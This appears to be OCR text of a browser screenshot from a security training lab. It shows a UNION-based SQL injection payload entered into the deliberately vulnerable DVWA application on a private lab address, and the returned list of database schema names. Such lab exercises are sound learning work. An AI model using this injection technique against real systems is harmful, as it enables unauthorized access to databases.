 192.168.13.150/dvwa/vulnerabilities/sqli/?id=1+UNION+SELECT+schema_name%2C+null+FROM+information_schema.s
rums Kali NetHunter Exploit-DB Google Hacking DB OffSec EPICODE | LMS Nessus GitHub OpenVAS HTB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1 UNION SELECT schema_name, null FROM information_schema.schemata -- -
Submit
ID: 1 UNION SELECT schema_name, null FROM information_schema.schemata -- -
First name: admin
Surname: admin
ID: 1 UNION SELECT schema_name, null FROM information_schema.schemata -- -
First name: information_schema
Surname:
ID: 1 UNION SELECT schema_name, null FROM information_schema.schemata -- -
First name: dvwa
Surname:
ID: 1 UNION SELECT schema_name, null FROM information_schema.schemata -- -
First name: metasploit
Surname:
ID: 1 UNION SELECT schema_name, null FROM information_schema.schemata -- -
First name: mysql
Surname:
ID: 1 UNION SELECT schema_name, null FROM information_schema.schemata -- -
First name: owasp10
Surname:
ID: 1 UNION SELECT schema_name, null FROM information_schema.schemata -- -
First name: tikiwiki
Surname:
ID: 1 UNION SELECT schema_name, null FROM information_schema.schemata -- -
First name: tikiwiki195
Surname: